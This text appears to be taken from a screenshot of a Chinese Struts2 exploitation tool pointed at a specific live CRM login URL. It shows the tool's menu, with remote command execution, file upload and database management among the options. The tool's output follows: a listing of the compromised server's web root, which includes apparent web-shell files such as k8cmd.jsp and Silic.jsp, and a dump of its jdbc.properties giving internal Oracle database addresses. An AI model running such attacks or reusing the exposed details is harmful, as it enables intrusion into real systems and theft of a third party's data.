 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://crm.airpp.com/crmtravel/userManagerAction!login.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
FCKeditor
images
inback.jsp
index.jsp
k8cmd.jsp
lamain.jsp
left.html
META-INF
My97DatePicker
MyHtml.html
notauthority.jsp
前辈们的足迹
one.jsp
one8.jsp
ritht.html
Silic.jsp
system.jsp
test.jsp
upload
UserFiles
WEB-INF
classes
com
config
ipVisitList.xml
jdbc.properties
log4j.properties
log4j.properties.bak
modular.properties
sms.properties
sqlmap-config.xml
webservices.properties
ehcache.xml
net-jcreate-e3-id-sequence-store.properties
net-jcreate-e3-table-skin-def.xml
spring
struts
back
struts.xml
FCKeditor.tld
lib
spring-form.tld
jdbc.properties
#database.url=jdbc\:oracle\:thin\:@10.110.10.170\:1521\:crmtravel
database.url=jdbc\:oracle\:thin\:@10.12.66.30\:1521\:crmtravel
database.driver=oracle.jdbc.driver.OracleDriver
database.username=
database.password
#database.password